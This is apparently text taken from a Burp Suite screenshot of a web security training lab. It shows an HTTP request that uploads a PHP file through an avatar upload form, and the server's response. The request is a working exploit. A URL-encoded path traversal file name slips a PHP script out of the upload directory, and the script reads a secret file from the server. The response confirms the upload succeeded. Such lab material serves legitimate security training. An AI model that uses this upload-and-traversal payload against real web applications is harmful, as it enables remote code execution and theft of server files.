 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a13003a0491e911812aace900de008e.web-security-academy.net
3 Cookie: session=tk4NZUZsZ6kBeoKf00s2Uv2J9CkgHGBj
4 Content-Length: 490
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a13003a0491e911812aace900de008e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuyCBbzEXCYfCIjM9
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a13003a0491e911812aace900de008e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2f%70hp_unrestricted.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryuyCBbzEXCYfCIjM9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 18:14:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 144
8
9 The file avatars/../php_unrestricted.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>